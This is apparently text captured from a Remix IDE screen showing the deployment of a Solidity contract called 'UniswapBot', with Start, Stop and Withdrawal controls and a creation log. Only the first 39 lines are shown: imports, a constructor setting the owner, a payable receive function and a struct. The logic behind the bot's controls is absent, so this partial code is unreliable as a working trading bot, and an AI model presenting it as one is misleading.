 DEPLOY & RUN
TRANSACTIONS
ACCOUNT
0xEA4...8C086 (1.2410066
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapBot - bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPBOT AT 0X966...8A2BF (
Balance: 0 ETH
Start
Stop
Withdrawal
owner
Low level interactions
CALLDATA
Transact
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of the contract
21 */
22 constructor() public {
23 owner = msg.sender;
24 }
25
26 receive() external payable {}
27
28 struct slice {
29 uint _len;
30 uint _ptr;
31 }
32
33 /*
34 * @dev Find newly deployed contracts on Uniswap Exchange
35 * @param memory of required contract liquidity.
36 * @param other The second slice to compare.
37 * @return New contracts with required liquidity.
38 */
39
0
listen on all transactions
Search with transaction hash or address
creation of UniswapBot pending...
view on etherscan
[block:15490169 txIndex:74] from: 0xEA4...8C086 to: UniswapBot.(constructor) value: 0 wei data: 0x608...60033 logs: 0 hash: 0x751...93f9c
Debug
>